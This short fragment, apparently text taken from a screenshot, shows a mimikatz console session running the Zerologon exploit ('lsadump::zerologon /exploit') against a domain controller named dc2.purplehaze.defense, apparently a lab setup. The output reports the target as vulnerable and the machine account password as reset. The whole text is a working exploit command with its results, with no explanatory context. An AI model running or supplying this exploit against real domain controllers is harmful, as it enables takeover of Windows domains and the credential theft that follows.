 mimikatz # lsadump::zerologon /server:dc2.purplehaze.defense /account:dc2$ /exploit
Remote   : dc2.purplehaze.defense
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : dc2.purplehaze.defense
Account: dc2$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
===================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable